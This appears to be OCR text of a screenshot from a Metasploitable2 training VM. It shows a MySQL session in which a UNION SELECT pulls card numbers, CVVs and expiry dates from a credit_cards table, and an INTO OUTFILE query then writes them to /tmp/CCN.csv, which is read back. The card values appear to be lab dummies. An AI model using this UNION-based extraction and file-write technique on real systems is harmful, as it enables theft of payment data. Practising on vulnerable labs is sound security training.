 metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mysql> select * from accounts where username RLIKE '^[0-9]' union select ccid, c
cnumber, ccv, expiration, null from credit_cards;
+-----+------------------+----------+-------------+----------+
| cid | username         | password | mysignature | is_admin |
+-----+------------------+----------+-------------+----------+
|   1 | 4444111122223333 | 745      | 2012-03-01  | NULL     |
|   2 | 7746536337776330 | 722      | 2015-04-01  | NULL     |
|   3 | 8242325748474749 | 461      | 2016-03-01  | NULL     |
|   4 | 7725653200487633 | 230      | 2017-06-01  | NULL     |
|   5 | 1234567812345678 | 627      | 2018-11-01  | NULL     |
+-----+------------------+----------+-------------+----------+
5 rows in set (0.00 sec)
mysql> select * from accounts where username RLIKE '^[0-9]' union select ccid, c
cnumber, ccv, expiration, null from credit_cards INTO OUTFILE '/tmp/CCN.csv' FIE
LDS TERMINATED BY ',' OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n';
Query OK, 5 rows affected (0.00 sec)
mysql> \! cat /tmp/CCN.csv
1,"4444111122223333","745","2012-03-01",\N
2,"7746536337776330","722","2015-04-01",\N
3,"8242325748474749","461","2016-03-01",\N
4,"7725653200487633","230","2017-06-01",\N
5,"1234567812345678","627","2018-11-01",\N
mysql> _
Right Ctrl